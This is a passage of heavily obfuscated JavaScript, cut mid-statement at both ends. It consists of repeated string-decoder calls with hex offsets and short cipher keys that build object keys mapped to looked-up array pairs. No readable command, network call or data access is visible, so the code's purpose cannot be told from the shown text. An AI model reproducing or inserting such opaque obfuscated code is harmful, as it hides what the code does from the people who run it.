1d1571,a0_0x1c3468._0x5b118c)+_0x34ba34(a0_0x1c3468._0x1ba1f7,0x4f2,0x504,a0_0x1c3468._0x160519,a0_0x1c3468._0x2f4103)+'jd']=[_0x340dab[_0x406fd2(-0x2c5,-a0_0x1c3468._0x449caa,a0_0x1c3468._0x50b92d,-0x62,-0x10e)],_0x340dab[_0x34ba34(-a0_0x1c3468._0x5d6c19,0x29,-0x462,a0_0x1c3468._0x275d1b,0x321)]],_0x1d8820[_0x1052d9(a0_0x1c3468._0x1f1719,0x888,0xbf0,a0_0x1c3468._0x39eed3,a0_0x1c3468._0xf27fa3)+_0x1052d9(0x9c6,0xcd8,a0_0x1c3468._0x4cb918,0x8f0,a0_0x1c3468._0xbe9038)+_0x1ce0bf(a0_0x1c3468._0x2fcdee,0x3fc,0x3e1,'2poH',a0_0x1c3468._0x496c6c)+_0x1052d9(0x45e,a0_0x1c3468._0x26fce0,a0_0x1c3468._0x3e2ef4,0xa89,'X#i0')+_0x34ba34(-a0_0x1c3468._0x533d9f,-0xd1,a0_0x1c3468._0x22c4c7,a0_0x1c3468._0x3fe54c,a0_0x1c3468._0x132cee)+_0x34ba34(a0_0x1c3468._0x1b6bb6,0x7d3,0x84a,'dI3T',0x53f)+'lb']=[_0x340dab[_0x5e119e(0xc3,0x542,a0_0x1c3468._0x4a04bc,'Xc6E',0x825)],_0x340dab[_0x1052d9(0x15d,0x477,a0_0x1c3468._0x1b84d0,a0_0x1c3468._0x5ae4cf,a0_0x1c3468._0x50151b)]],_0x1d8820[_0x5e119e(a0_0x1c3468._0x771ef0,a0_0x1c3468._0x24dcef,-0x4,a0_0x1c3468._0x454a3d,a0_0x1c3468._0xeb5a73)+_0x1ce0bf(a0_0x1c3468._0x40ba3e,0x7bf,0x16c,'FA&v',0x54c)+_0x406fd2(a0_0x1c3468._0x5a0f56,0x1fe,'ikZ[',0x42e,a0_0x1c3468._0x182a1d)+_0x5e119e(0x4e2,0x7b7,0x3f5,a0_0x1c3468._0x4f97eb,0x389)+_0x1052d9(0x3f7,0x4bf,a0_0x1c3468._0x1848b9,0x55a,'Zo$n')+_0x1052d9(a0_0x1c3468._0x1d199d,a0_0x1c3468._0x56bf5b,0xf5d,0x10a2,a0_0x1c3468._0x5e3168)+'gc']=[_0x340dab[_0x1052d9(0x5de,0x991,a0_0x1c3468._0x3e3ba8,a0_0x1c3468._0x5902fe,'ahyE')],_0x340dab[_0x34ba34(a0_0x1c3468._0x3dd2e9,a0_0x1c3468._0x2976be,0x709,'Ixma',a0_0x1c3468._0x4248cc)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x5bc479,0x8b3,a0_0x1c3468._0xffa637,a0_0x1c3468._0x1974f1,a0_0x1c3468._0x3927a3)+_0x406fd2(0x505,a0_0x1c3468._0x4d2804,'W^&N',0x436,-a0_0x1c3468._0x3579d7)+_0x1052d9(a0_0x1c3468._0x583176,0xa2f,0xb95,a0_0x1c3468._0x5c9054,'6Xm)')+_0x406fd2(-0x3b5,-0x1ac,'OAXQ',0x8f,-a0_0x1c3468._0x83d246)+_0x406fd2(0xcd,0xec,a0_0x1c3468._0x13ef1f,a0_0x1c3468._0x3a5b13,0x14b)+_0x406fd2(-a0_0x1c3468._0x11635c,0x1c5,a0_0x1c3468._0x5e3168,-a0_0x1c3468._0x37e0cd,-0x438)+'ek']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x2ae368,0x3bb,-a0_0x1c3468._0x3637f6,'77$r',0x222)],_0x340dab[_0x1052d9(a0_0x1c3468._0x38aff3,a0_0x1c3468._0x5ae2c9,0xca8,0xabc,'dI3T')]],_0x1d8820[_0x406fd2(-a0_0x1c3468._0x1e4c26,-0x5da,a0_0x1c3468._0x5efb91,-a0_0x1c3468._0x4c41ed,-0x460)+_0x5e119e(0x463,0x2a8,0xd,'lOi8',-a0_0x1c3468._0x549ef2)+_0x1052d9(0x8b0,0x48f,a0_0x1c3468._0x8d2a7f,a0_0x1c3468._0x1cf785,'S#lS')+_0x1ce0bf(0xc57,0xce2,a0_0x1c3468._0x38a0ac,a0_0x1c3468._0x38fe3e,0x8ab)+_0x5e119e(0x50e,0x6d3,0x2de,'WlP]',0x958)+_0x34ba34(a0_0x1c3468._0x4c190f,0x6c4,0x995,'3e)9',a0_0x1c3468._0x14ec8c)+'pk']=[_0x340dab[_0x1ce0bf(-a0_0x1c3468._0x5be9e1,0x5ed,0x573,'6Xm)',a0_0x1c3468._0x50017e)],_0x340dab[_0x406fd2(0x68a,a0_0x1c3468._0x3b7364,a0_0x1c3468._0x50638e,a0_0x1c3468._0x1d9527,0x80c)]],_0x1d8820[_0x34ba34(0x3c2,0x19e,0x200,'KPjl',-0x1f6)+_0x1052d9(a0_0x1c3468._0x2f251e,a0_0x1c3468._0x112ca0,a0_0x1c3468._0x228290,0x955,a0_0x1c3468._0x31ad19)+_0x1ce0bf(a0_0x1c3468._0x5cdd3e,a0_0x1c3468._0x459cd9,0x511,a0_0x1c3468._0x4cd92b,a0_0x1c3468._0xa38f74)+_0x5e119e(a0_0x1c3468._0x2f318a,a0_0x1c3468._0xe2f116,0xd1e,'ahyE',0x945)+_0x34ba34(0x3db,0x99,-a0_0x1c3468._0x59a563,'#jYm',-0x1d2)+_0x1ce0bf(0x690,-a0_0x1c3468._0x4b3c4d,0x2c3,'ahyE',a0_0x1c3468._0x2892da)+'pp']=[_0x340dab[_0x406fd2(0x5da,0x5ef,'*Lrt',0x553,0x13d)],_0x340dab[_0x34ba34(-0x35e,a0_0x1c3468._0x8e25bc,a0_0x1c3468._0x2bef06,'xg$7',-0x1a8)]],_0x1d8820[_0x406fd2(0x337,a0_0x1c3468._0x28e1be,a0_0x1c3468._0x393f0f,a0_0x1c3468._0x3bea76,a0_0x1c3468._0x49a400)+_0x1052d9(0xa21,a0_0x1c3468._0x4c456d,0xb22,0xa8c,a0_0x1c3468._0x4cd6e6)+_0x1ce0bf(0x79b,0x3fe,a0_0x1c3468._0x35cf2b,a0_0x1c3468._0x3586c1,a0_0x1c3468._0x453130)+_0x34ba34(a0_0x1c3468._0x147b64,a0_0x1c3468._0x50231c,-a0_0x1c3468._0x2a03a8,'*)Vp',0x79)+_0x1052d9(0x626,0x62f,0x38a,0x462,'dI3T')+_0x34ba34(0x55b,a0_0x1c3468._0x54b85d,0x25d,'uuch',a0_0x1c3468._0xa0605b)+'gk']=[_0x340dab[_0x5e119e(0x51d,0x1ef,-0x14a,'#jYm',-a0_0x1c3468._0x33b847)],_0x340dab[_0x5e119e(a0_0x1c3468._0x3dc75b,0x880,a0_0x1c3468._0x1bfb4a,a0_0x1c3468._0x273d7b,0x7ac)]],_0x1d8820[_0x34ba34(a0_0x1c3468._0x3cc53e,a0_0x1c3468._0x3b2b4d,0x89b,a0_0x1c3468._0x346dd0,a0_0x1c3468._0x50bafb)+_0x1052d9(a0_0x1c3468._0x3ef0f3,a0_0x1c3468._0x2b83c5,0xd9b,0x5f9,'t]v0')+_0x1ce0bf(0x398,0x2e2,a0_0x1c3468._0x5ff18f,'X2$!',a0_0x1c3468._0x47e33c)+_0x1ce0bf(0x9f5,0x7f0,a0_0x1c3468._0x4ef1a5,a0_0x1c3468._0x3fcaae,0x6a6)+_0x5e119e(0x1bf,a0_0x1c3468._0x5c966a,0x31f,'!rxB',a0_0x1c3468._0x4415c8)+_0x1ce0bf(a0_0x1c3468._0xc607e2,a0_0x1c3468._0x12ddb1,0xba8,a0_0x1c3468._0x41218e,0xa84)+'dm']=[_0x340dab[_0x1ce0bf(a0_0x1c3468._0x2dfa04,a0_0x1c3468._0x1b0544,a0_0x1c3468._0x1e823c,'S#lS',a0_0x1c3468._0x5d75eb)],_0x340dab[_0x1ce0bf(a0_0x1c3468._0x54c0dd,0x453,a0_0x1c3468._0x57edf4,'fzU7',a0_0x1c3468._0x2d9566)]],_0x1d8820[_0x5e119e(0x2a6,0x267,0x3cf,'6Xm)',0x1cc)+_0x406fd2(a0_0x1c3468._0x24b6c9,0x254,'lOi8',a0_0x1c3468._0x39dc69,a0_0x1c3468._0x126aeb)+_0x1ce0bf(0x11a,-a0_0x1c3468._0x34ae95,0x713,'X#i0',0x338)+_0x1052d9(a0_0x1c3468._0x1a1f57,a0_0x1c3468._0x430c5d,0x4e0,0x87e,a0_0x1c3468._0x156c3d)+_0x34ba34(a0_0x1c3468._0x4c86d0,a0_0x1c3468._0x5b9f47,a0_0x1c3468._0x575b10,'jAjS',a0_0x1c3468._0x56b586)+_0x1052d9(a0_0x1c3468._0x1ef68b,a0_0x1c3468._0x201d83,a0_0x1c3468._0x4df606,0xb68,'rfQp')+'hg']=[_0x340dab[_0x1052d9(a0_0x1c3468._0x40d670,0x709,0x771,0xb2e,a0_0x1c3468._0x3681bf)],_0x340dab[_0x1ce0bf(0x4b0,0xa0b,0xae8,a0_0x1c3468._0x188817,a0_0x1c3468._0x4f8928)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x70f848,0x5f4,0x8f7,a0_0x1c3468._0x32d5ba,0x5e3)+_0x1ce0bf(0x369,a0_0x1c3468._0x163b5b,0x531,a0_0x1c3468._0x3bbe2d,0x78b)+_0x1052d9(a0_0x1c3468._0x458c61,a0_0x1c3468._0x325e01,0x953,0x81c,'fQor')+_0x34ba34(0x45e,a0_0x1c3468._0x44fda9,a0_0x1c3468._0x56acbe,a0_0x1c3468._0x442b3d,0xc0a)+_0x34ba34(a0_0x1c3468._0x42968d,a0_0x1c3468._0x2ecf84,0x575,'3e)9',0x8ec)+_0x1ce0bf(a0_0x1c3468._0xbc71da,a0_0x1c3468._0xd47adb,0x27b,'WHSA',0x66b)+'fh']=[_0x340dab[_0x406fd2(0x118,a0_0x1c3468._0x203419,a0_0x1c3468._0x476db1,0x486,0x4dd)],_0x340dab[_0x34ba34(0x521,0x2bd,-0xe2,'OAXQ',a0_0x1c3468._0x3d27f5)]],_0x1d8820[_0x5e119e(a0_0x1c3468._0x52a094,a0_0x1c3468._0x560956,0xafc,'Xc6E',0x89d)+_0x406fd2(0x2d2,0xd,'53qH',a0_0x1c3468._0x3f90ac,-0x2b4)+_0x406fd2(0x4e1,0x50,'rgZP',a0_0x1c3468._0x3fd903,a0_0x1c3468._0x2356be)+_0x406fd2(0x2bc,a0_0x1c3468._0x113bc5,'2M0[',0x2a8,a0_0x1c3468._0x2bc890)+_0x406fd2(a0_0x1c3468._0x169db3,a0_0x1c3468._0x2978d5,'lG(J',0x269,0x659)+_0x34ba34(-a0_0x1c3468._0x5c1655,a0_0x1c3468._0x160f42,0x122,'W^&N',-a0_0x1c3468._0x2a61c1)+'jl']=[_0x340dab[_0x1ce0bf(0xc66,0x8a9,a0_0x1c3468._0x5d2e0b,a0_0x1c3468._0x2f6a91,0x9da)],_0x340dab[_0x5e119e(0x4c9,0x35a,-a0_0x1c3468._0x3ba6fb,a0_0x1c3468._0x5c8458,0x13c)]],_0x1d8820[_0x5e119e(a0_0x1c3468._0xfe6a59,0xa6a,0xc7d,a0_0x1c3468._0x2d060b,a0_0x1c3468._0x4ae635)+_0x1ce0bf(0x71,a0_0x1c3468._0x2a981b,0x69f,a0_0x1c3468._0x458673,a0_0x1c3468._0x19c680)+_0x406fd2(-a0_0x1c3468._0x33f321,-0x157,'Xc6E',-0x17b,-a0_0x1c3468._0x38a76f)+_0x34ba34(a0_0x1c3468._0x27b1ed,a0_0x1c3468._0x1a84bf,a0_0x1c3468._0x53d96f,a0_0x1c3468._0x97ff48,0x773)+_0x406fd2(a0_0x1c3468._0xc4b824,0x4cd,'lG(J',0x496,a0_0x1c3468._0x193aba)+_0x1052d9(a0_0x1c3468._0x1c6ea2,a0_0x1c3468._0x187b10,0x618,0xa02,a0_0x1c3468._0x4b9996)+'mo']=[_0x340dab[_0x406fd2(-0x228,0x36a,a0_0x1c3468._0x16907c,-a0_0x1c3468._0x489521,-a0_0x1c3468._0x57dd69)],_0x340dab[_0x5e119e(0x856,0x9e1,a0_0x1c3468._0x46c3f5,a0_0x1c3468._0x57b1a7,0x872)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x15e8c9,a0_0x1c3468._0x5d26d1,a0_0x1c3468._0x36f10c,'kpvC',a0_0x1c3468._0xeaf65e)+_0x1052d9(a0_0x1c3468._0x422bf6,a0_0x1c3468._0x18bbe3,0x299,0x4b3,'mow2')+_0x406fd2(-0x484,-0x520,'#jYm',-a0_0x1c3468._0x556290,-a0_0x1c3468._0x1ac0c8)+_0x1ce0bf(a0_0x1c3468._0x487d53,a0_0x1c3468._0x4f9b41,0x59c,'rgZP',a0_0x1c3468._0x9e6b14)+_0x406fd2(-a0_0x1c3468._0x7435a9,0x349,a0_0x1c3468._0x169fc8,0xd7,a0_0x1c3468._0x40bd58)+_0x1ce0bf(0xe43,0xda3,0x847,a0_0x1c3468._0x3526db,0xa83)+'ca']=[_0x340dab[_0x1ce0bf(0x230,0x738,0x460,a0_0x1c3468._0x11019e,0x647)],_0x340dab[_0x34ba34(0x49c,0x56b,0x166,'6Xm)',0x804)]],_0x1d8820[_0x406fd2(-a0_0x1c3468._0x487d80,-a0_0x1c3468._0x1d4d44,a0_0x1c3468._0x18716f,-a0_0x1c3468._0x1bbd7e,0xf5)+_0x34ba34(a0_0x1c3468._0x597ccb,0x37,a0_0x1c3468._0x4d7447,a0_0x1c3468._0x403638,0x19a)+_0x406fd2(0x233,a0_0x1c3468._0x1b12a8,a0_0x1c3468._0x43f224,a0_0x1c3468._0x131e19,a0_0x1c3468._0x846a47)+_0x5e119e(a0_0x1c3468._0x20ca62,0xacf,0x701,a0_0x1c3468._0x140e2a,a0_0x1c3468._0x58b204)+_0x5e119e(a0_0x1c3468._0x88c82b,a0_0x1c3468._0x354904,a0_0x1c3468._0x2dab2f,'ahyE',a0_0x1c3468._0x24016a)+_0x34ba34(a0_0x1c3468._0x39abbc,a0_0x1c3468._0x2e27cb,a0_0x1c3468._0x19f9ec,a0_0x1c3468._0x8e4e3f,a0_0x1c3468._0x19b182)+'oi']=[_0x340dab[_0x34ba34(-0x265,-a0_0x1c3468._0x1ad9f7,0x104,a0_0x1c3468._0x3b4c3b,-0xc6)],_0x340dab[_0x406fd2(0x6af,0x833,a0_0x1c3468._0x2ffae1,a0_0x1c3468._0x494631,a0_0x1c3468._0x3f0cba)]],_0x1d8820[_0x1052d9(0xdef,0x9bb,0x8df,0xd25,a0_0x1c3468._0x140e2a)+_0x1052d9(0x5dc,0x832,a0_0x1c3468._0x20924d,0x6b7,a0_0x1c3468._0x1656fa)+_0x1052d9(0x59a,a0_0x1c3468._0x147ed8,a0_0x1c3468._0x4f9d9b,a0_0x1c3468._0x56e463,a0_0x1c3468._0x4f97eb)+_0x5e119e(a0_0x1c3468._0xbbeaff,a0_0x1c3468._0x4d28cb,a0_0x1c3468._0x52c988,'Xc6E',0xc4f)+_0x1052d9(a0_0x1c3468._0x16d43e,a0_0x1c3468._0x29aaa8,a0_0x1c3468._0x569260,a0_0x1c3468._0x58b5b8,a0_0x1c3468._0x2fae38)+_0x406fd2(a0_0x1c3468._0x59cd90,-a0_0x1c3468._0x2a6001,'ikZ[',a0_0x1c3468._0x5116e2,-a0_0x1c3468._0x379195)+'hh']=[_0x340dab[_0x1052d9(a0_0x1c3468._0x324b3e,a0_0x1c3468._0xc5938,0x879,a0_0x1c3468._0xc70bbc,'HHN@')],_0x340dab[_0x34ba34(a0_0x1c3468._0x138ee6,0x674,a0_0x1c3468._0x570e89,a0_0x1c3468._0x5139cf,a0_0x1c3468._0x170ab9)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x552e34,0x879,0x8c1,'Xc6E',0xa56)+_0x406fd2(-0x23f,-a0_0x1c3468._0x478236,'X#i0',0x12d,a0_0x1c3468._0x43d870)+_0x406fd2(0x2c2,0x16c,a0_0x1c3468._0xb33515,-0x118,0x2de)+_0x406fd2(a0_0x1c3468._0x9a52e0,0x516,'fQor',a0_0x1c3468._0x102b9e,a0_0x1c3468._0x3f9958)+_0x1052d9(a0_0x1c3468._0x366f09,a0_0x1c3468._0x4ff0fd,a0_0x1c3468._0x39bed3,0xc81,a0_0x1c3468._0x3a38c6)+_0x1052d9(0xe8b,0xaa5,a0_0x1c3468._0x25925e,a0_0x1c3468._0x288a2e,'*)Vp')+'ag']=[_0x340dab[_0x406fd2(a0_0x1c3468._0x47c437,a0_0x1c3468._0x2f81dd,'53qH',a0_0x1c3468._0x2a61c1,a0_0x1c3468._0x51a47d)],_0x340dab[_0x5e119e(0x534,a0_0x1c3468._0xbda392,0x5f4,a0_0x1c3468._0x3d720d,0xc36)]],_0x1d8820[_0x1052d9(a0_0x1c3468._0x272f05,0x9a0,0xaeb,0xb94,a0_0x1c3468._0x50638e)+_0x34ba34(a0_0x1c3468._0x2d2925,a0_0x1c3468._0x1199f0,-0x28,'xg$7',-a0_0x1c3468._0x2e5753)+_0x34ba34(a0_0x1c3468._0x306aa1,a0_0x1c3468._0x4dd369,a0_0x1c3468._0x2e3337,a0_0x1c3468._0x28b487,0x46b)+_0x5e119e(a0_0x1c3468._0x2b6482,a0_0x1c3468._0x250e17,a0_0x1c3468._0x314cb6,'Zo$n',a0_0x1c3468._0x343ac0)+_0x34ba34(a0_0x1c3468._0x478641,a0_0x1c3468._0x3432e2,a0_0x1c3468._0x1b5935,'#jYm',0x452)+_0x5e119e(-a0_0x1c3468._0x3c3b8f,a0_0x1c3468._0x23fb27,0x2c5,'WlP]',0x3ce)+'jj']=[_0x340dab[_0x1ce0bf(0xb58,a0_0x1c3468._0x3109af,a0_0x1c3468._0x28ba4d,'HHN@',a0_0x1c3468._0x454934)],_0x340dab[_0x34ba34(a0_0x1c3468._0x40ee42,0x3ac,a0_0x1c3468._0x5b49fd,a0_0x1c3468._0x539f81,0x24a)]],_0x1d8820[_0x1052d9(0x37a,0x655,a0_0x1c3468._0x5edaf1,a0_0x1c3468._0x2e428a,a0_0x1c3468._0x4c1fbd)+_0x406fd2(a0_0x1c3468._0x40dad1,a0_0x1c3468._0x15e5c9,a0_0x1c3468._0x4f97eb,-0xd6,0x2b1)+_0x1052d9(a0_0x1c3468._0x14ffd9,a0_0x1c3468._0x5aeaaf,a0_0x1c3468._0x4565e8,0xc6f,'ikZ[')+_0x406fd2(a0_0x1c3468._0x1c04fb,a0_0x1c3468._0x3a6821,a0_0x1c3468._0xcd37e5,0x457,0x6f6)+_0x5e119e(a0_0x1c3468._0x2ffea9,a0_0x1c3468._0x41f8da,a0_0x1c3468._0x2d35e8,'77$r',a0_0x1c3468._0x105c8d)+_0x406fd2(a0_0x1c3468._0x25d316,0x2ea,a0_0x1c3468._0x40d668,0x2f6,-0x82)+'lf']=[_0x340dab[_0x406fd2(-0x1f1,a0_0x1c3468._0x3f43f8,a0_0x1c3468._0x103c43,-a0_0x1c3468._0x16823c,-0x43f)],_0x340dab[_0x1ce0bf(a0_0x1c3468._0x59dde3,0xcf5,0x83f,'53qH',0xa46)]],_0x1d8820[_0x1052d9(a0_0x1c3468._0x1fcfee,0xab5,a0_0x1c3468._0x3e1c2d,a0_0x1c3468._0x552e34,'DTzq')+_0x5e119e(0xbee,a0_0x1c3468._0x3f9686,0x93e,'rgZP',a0_0x1c3468._0x54d21d)+_0x1052d9(a0_0x1c3468._0x3a9fad,0xd4b,0xeb3,0xa98,'77$r')+_0x34ba34(-a0_0x1c3468._0x2474e2,0x231,0x485,a0_0x1c3468._0x1b1515,0x5c2)+_0x406fd2(0x467,0x336,'lOi8',0x628,0x850)+_0x406fd2(-0x4c7,-0x2fb,'hJI0',-0x178,-a0_0x1c3468._0x4a3a37)+'nl']=[_0x340dab[_0x5e119e(0x965,0x58e,a0_0x1c3468._0x2e93df,'OAXQ',a0_0x1c3468._0x386e80)],_0x340dab[_0x406fd2(a0_0x1c3468._0xfd6aa,-0x32b,a0_0x1c3468._0x224158,-a0_0x1c3468._0x1e1b03,0xb6)]],_0x1d8820[_0x1052d9(a0_0x1c3468._0x425e6e,a0_0x1c3468._0x482400,a0_0x1c3468._0x53e1e2,a0_0x1c3468._0x394d10,'!rxB')+_0x1ce0bf(a0_0x1c3468._0x5b89db,a0_0x1c3468._0x51ed2b,0x2ce,'t]v0',0x418)+_0x5e119e(a0_0x1c3468._0x49bb2e,a0_0x1c3468._0x101a52,-a0_0x1c3468._0x81db85,'ahyE',a0_0x1c3468._0x58dc19)+_0x5e119e(a0_0x1c3468._0x2b8ba5,a0_0x1c3468._0x4345f5,0xc63,'#jYm',a0_0x1c3468._0x10cec4)+_0x1ce0bf(a0_0x1c3468._0x14db19,0xcbb,0x9ec,'Xc6E',a0_0x1c3468._0x174b05)+_0x1052d9(a0_0x1c3468._0x7fb3ab,a0_0x1c3468._0x3ad917,a0_0x1c3468._0x225592,a0_0x1c3468._0x391fca,a0_0x1c3468._0xd80754)+'bp']=[_0x340dab[_0x406fd2(a0_0x1c3468._0xc95255,a0_0x1c3468._0x2e2345,'6Xm)',a0_0x1c3468._0x46a7cd,-0x6)],_0x340dab[_0x34ba34(a0_0x1c3468._0x5eeea8,0x1,-0x3f6,a0_0x1c3468._0x8e4e3f,-0x298)]],_0x1d8820[_0x34ba34(-0x164,-a0_0x1c3468._0x923a1e,a0_0x1c3468._0x23df6f,'*)Vp',a0_0x1c3468._0x518344)+_0x34ba34(0x5fe,a0_0x1c3468._0x4ef20f,a0_0x1c3468._0x4964d7,'*)Vp',0x6d4)+_0x406fd2(-a0_0x1c3468._0x4bf457,-0x58e,'OAXQ',-0x156,-0x307)+_0x5e119e(0x886,0x867,0x952,'3e)9',0xc24)+_0x406fd2(0x3d7,0x506,a0_0x1c3468._0x20f692,a0_0x1c3468._0x30b369,0x5c4)+_0x5e119e(a0_0x1c3468._0xe279b3,0x2af,0x1a0,'uuch',0x29d)+'kf']=[_0x340dab[_0x1052d9(a0_0x1c3468._0x3bca60,a0_0x1c3468._0x41520b,a0_0x1c3468._0x53833b,a0_0x1c3468._0x1f65e0,a0_0x1c3468._0x4becef)],_0x340dab[_0x1ce0bf(a0_0x1c3468._0xcff58c,a0_0x1c3468._0x43a201,0x849,'uuch',a0_0x1c3468._0x5dae59)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x59b970,0x282,0x2d6,a0_0x1c3468._0x2dc568,0x572)+_0x1ce0bf(0xbb8,a0_0x1c3468._0x47a8dd,a0_0x1c3468._0x5c1cc5,'fzU7',a0_0x1c3468._0x1df5c8)+_0x34ba34(0x595,a0_0x1c3468._0x2a9408,a0_0x1c3468._0x359a70,'X2$!',0x1d4)+_0x1052d9(0x59a,0x7a5,0x800,0x508,'2poH')+_0x5e119e(0x212,a0_0x1c3468._0x3e33b1,a0_0x1c3468._0x4c8f9a,'Zo$n',-0x118)+_0x406fd2(-0x11a,0x42e,'ikZ[',a0_0x1c3468._0x5c5e7f,-a0_0x1c3468._0x3769e3)+'gf']=[_0x340dab[_0x34ba34(a0_0x1c3468._0x551a2e,0x151,0x5bc,'jAjS',-0x27c)],_0x340dab[_0x406fd2(0x603,a0_0x1c3468._0x3836f8,a0_0x1c3468._0x49e73f,a0_0x1c3468._0xc44892,a0_0x1c3468._0xf7caf2)]],_0x1d8820[_0x34ba34(a0_0x1c3468._0x1aac8f,0x5e0,0x42c,'hJI0',0x2fa)+_0x1052d9(0x7b6,a0_0x1c3468._0x556db1,a0_0x1c3468._0x24205d,0x2d2,'W^&N')+_0x34ba34(a0_0x1c3468._0x4159e0,0x633,a0_0x1c3468._0x1c33b1,a0_0x1c3468._0x4068ba,a0_0x1c3468._0x50f6a3)+_0x1052d9(a0_0x1c3468._0x435fe3,a0_0x1c3468._0x213fcd,a0_0x1c3468._0x19666f,0x6b7,a0_0x1c3468._0x2e2619)+_0x1ce0bf(0x1a3,a0_0x1c3468._0x51c70d,a0_0x1c3468._0x22b515,a0_0x1c3468._0x1eb4fc,a0_0x1c3468._0x2e7d51)+_0x1ce0bf(0x823,0xb24,0xc3a,'lG(J',a0_0x1c3468._0x811190)+'kd']=[_0x340dab[_0x1ce0bf(a0_0x1c3468._0x3c5731,a0_0x1c3468._0x9f1954,a0_0x1c3468._0x39e2b1,'kpvC',0x60a)],_0x340dab[_0x5e119e(0x84f,a0_0x1c3468._0x340c8c,0x88e,a0_0x1c3468._0x48f082,a0_0x1c3468._0xaa24bb)]],_0x1d8820[_0x1052d9(a0_0x1c3468._0x4b7cee,0xd34,a0_0x1c3468._0x57c0f6,a0_0x1c3468._0x4fc030,'fQor')+_0x1052d9(0x7ba,0x449,0x579,a0_0x1c3468._0x27243d,'fzU7')+_0x34ba34(0x67,-0x79,-a0_0x1c3468._0x3989da,a0_0x1c3468._0x4a6415,0x2de)+_0x406fd2(a0_0x1c3468._0x5400d8,-0x9,'DTzq',0x444,0x763)+_0x406fd2(-0x359,-a0_0x1c3468._0x3c881b,'Zo$n',-0x17,-0x386)+_0x406fd2(-0x220,-a0_0x1c3468._0x38b3ce,a0_0x1c3468._0x3463fe,-a0_0x1c3468._0x595ab7,-0x636)+'ff']=[_0x340dab[_0x34ba34(-a0_0x1c3468._0x42a1a3,-a0_0x1c3468._0x359df3,a0_0x1c3468._0x19e3ce,'#jYm',-0x212)],_0x340dab[_0x1ce0bf(0xb57,a0_0x1c3468._0x484c5c,a0_0x1c3468._0x3e52cd,'fzU7',0xa51)]],_0x1d8820[_0x5e119e(0xa78,0x6ab,a0_0x1c3468._0x49952f,'k^TZ',0x98b)+_0x34ba34(0x6a2,0x40d,a0_0x1c3468._0x40097b,'X2$!',a0_0x1c3468._0x4922a4)+_0x1052d9(0x7c4,a0_0x1c3468._0x1b78d4,0x1007,0xd15,'Ixma')+_0x5e119e(a0_0x1c3468._0x12065b,a0_0x1c3468._0x3c781e,a0_0x1c3468._0x6854e2,'Zo$n',0x54b)+_0x1ce0bf(a0_0x1c3468._0x1f64b6,0x75a,a0_0x1c3468._0x3c785e,a0_0x1c3468._0x1beb9a,a0_0x1c3468._0x1a8b7b)+_0x1ce0bf(0x354,0x32e,a0_0x1c3468._0x27ad88,a0_0x1c3468._0x49da67,0x364)+'od']=[_0x340dab[_0x1ce0bf(0x98b,0x9bd,0x75e,'mow2',0xa57)],_0x340dab[_0x5e119e(a0_0x1c3468._0x17e7ea,a0_0x1c3468._0xb4364c,0x187,'Zo$n',0x741)]],_0x1d8820[_0x5e119e(0x67d,0xa8e,0xd49,'kpvC',a0_0x1c3468._0x344dbe)+_0x1ce0bf(0x70f,a0_0x1c3468._0x16fba8,0x1e9,a0_0x1c3468._0x2b15b6,0x5c4)+_0x5e119e(0x101,a0_0x1c3468._0x48e263,0x3a6,'uuch',a0_0x1c3468._0x515452)+_0x34ba34(0x193,0x64,-a0_0x1c3468._0x3ebf42,'lOi8',-a0_0x1c3468._0x28aa80)+_0x5e119e(a0_0x1c3468._0x3f8c47,a0_0x1c3468._0x4324cd,0x272,a0_0x1c3468._0x918375,0x1ba)+_0x406fd2(a0_0x1c3468._0x5ca44a,a0_0x1c3468._0x2f095f,'lOi8',0x337,0x2)+'pl']=[_0x340dab[_0x5e119e(0x668,0x4b9,a0_0x1c3468._0x5cb221,a0_0x1c3468._0x5bd2c1,a0_0x1c3468._0x39dc69)],_0x340dab[_0x5e119e(a0_0x1c3468._0x2ac515,a0_0x1c3468._0x4f5e6f,0x7be,'W^&N',a0_0x1c3468._0xcd9c94)]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x1d1571,a0_0x1c3468._0x345748,0xa46,a0_0x1c3468._0x345f07,a0_0x1c3468._0x41dc56)+_0x34ba34(0x15e,0x5c5,a0_0x1c3468._0xbdccb6,'DcYA',a0_0x1c3468._0x231bca)+_0x1ce0bf(0x486,a0_0x1c3468._0x1171b1,0x5d7,')%^y',0x64d)+_0x5e119e(a0_0x1c3468._0x39b431,0x977,0x562,'fzU7',0x595)+_0x1052d9(0xcad,a0_0x1c3468._0x50bafb,0xc02,0xc44,'Xc6E')+_0x34ba34(a0_0x1c3468._0x32332f,a0_0x1c3468._0x24fa2e,0xe7,a0_0x1c3468._0x266bcc,a0_0x1c3468._0x5d1adc)+'jb']=[_0x340dab[_0x1052d9(a0_0x1c3468._0x1d0fac,0x9ff,a0_0x1c3468._0x227779,0x810,a0_0x1c3468._0x50b92d)],_0x340dab[_0x1052d9(0x4da,0x661,a0_0x1c3468._0x3442d6,0x257,'hJI0')]],_0x1d8820[_0x1ce0bf(a0_0x1c3468._0x300639,a0_0x1c3468._0x1d116a,a0_0x1c3468._0x3c87f9,'!rxB',0x62a)+_0x406fd2(a0_0x1c3468._0x5b8a47,0x485,'2M0[',0x3ce,-a0_0x1c3468._0x27a80f)+_0x1ce0bf(-0x11f,a0_0x1c3468._0x55996c,-0x25,'53qH',a0_0x1c3468._0x48c001)+_0x1ce0bf(0x3a4,a0_0x1c3468._0x31c707,a0_0x1c3468._0x300807,')%^y',0x299)+_0x5e119e(a0_0x1c3468._0x29ece1,a0_0x1c3468._0x518e99,0xbfe,'mow2',a0_0x1c3468._0x9833c0)+_0x1ce0bf(a0_0x1c3468._0x290291,0x16c,0x574,'dI3T',a0_0x1c3468._0x4b8fbc)+'kk']=[_0x340dab[_0x34ba34(-0x278,a0_0x1c3468._0x33949e,-a0_0x1c3468._0x2a4e29,'6Xm)',0x1c4)],_0x340dab[_0x5e119e(0x25b,0x63a,a0_0x1c3468._0x5e415e,a0_0x1c3468._0xd31fef,a0_0x1c3468._0x285199)]],_0x1d8820[_0x406fd2(a0_0x1c3468._0x4d8124,-0x171,a0_0x1c3468._0x155375,0x302,a0_0x1c3468._0x2e9dc9)+_0x406fd2(a0_0x1c3468._0x5b225f,a0_0x1c3468._0x2dcc32,a0_0x1c3468._0x57696f,-0x15c,a0_0x1c3468._0x3022e8)+_0x1052d9(0x6e1